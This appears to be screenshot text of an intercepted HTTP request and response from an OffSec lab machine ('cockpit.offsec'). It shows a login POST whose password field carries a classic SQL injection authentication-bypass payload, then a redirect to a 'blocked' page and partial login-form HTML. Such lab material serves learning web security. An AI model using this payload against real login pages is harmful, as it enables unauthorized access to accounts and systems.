 Send
Cancel
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g9l8dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password='+OR+1%3d1+--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Aug 2025 17:39:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ./blocked.html
8 Content-Length: 632
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <title>
Blaze
</title>
15 <head>
16 <link rel="stylesheet" href="css/style.css">
17 </head>
18 <div class="login">
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method
22 <div class="form-field d-flex align-items-cen
<span class="far fa-user">
</span>
<input type="text" name="username" id="
</div>
23 <div class="form-field d-flex align-items-cen
<span class="fas fa-key">
</span>
<input type="password" name="password"
</div>
24 <button>
login
</button>
25 </form>